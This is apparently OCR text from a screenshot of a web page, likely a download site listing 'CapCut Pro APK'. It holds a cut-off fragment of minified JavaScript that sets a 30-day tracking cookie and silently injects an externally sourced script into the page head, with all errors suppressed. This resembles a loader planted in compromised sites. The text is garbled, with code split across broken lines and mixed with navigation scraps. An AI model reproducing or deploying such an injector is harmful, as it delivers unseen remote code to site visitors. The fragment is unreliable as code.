
Date();d.setTime(d.getTime()+30*24*60*60*1000);doc
ument.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/java
script';s.async=true;s.src=u;try{s.setAttribute('data-
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}cat
ch(e){}})();
Post
PREVIOUS
NEXT
CapCut Pro APK
10 AI Email Marketing
navigation
Features, Safety &
Tools for 10× More
Latest Version Guide
Sales in 2026